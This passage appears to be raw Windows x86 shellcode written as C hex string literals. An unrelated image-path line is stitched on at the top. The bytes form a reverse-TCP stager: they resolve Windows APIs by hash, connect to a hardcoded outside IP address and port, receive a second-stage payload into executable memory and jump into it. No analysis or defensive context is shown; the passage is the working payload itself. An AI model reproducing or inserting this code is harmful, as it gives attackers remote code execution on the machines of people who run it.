 "\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac"
"\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\x2f\x5e\xec\x75\x68\x02"
"\x00\x1a\x20\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"
"\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"
"\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";